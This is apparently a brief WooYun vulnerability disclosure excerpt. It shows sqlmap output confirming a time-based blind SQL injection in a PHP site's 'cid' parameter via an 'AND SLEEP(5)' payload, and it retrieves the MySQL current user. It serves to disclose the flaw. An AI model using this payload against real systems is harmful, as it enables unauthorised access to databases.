 Place: GET
Parameter: cid
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: do=cossion_view&cid=7090 AND SLEEP(5)
---
[16:18:54] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL 5.0.11
[16:18:54] [INFO] fetching current user
[16:18:54] [INFO] retrieved:
[16:18:54] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[16:19:11] [INFO] adjusting time delay to 2 seconds due to good response times
bootar_zsezt@192.168.1.3
current user: 'bootar_zsezt@192.168.1.3'
www.wooyun.org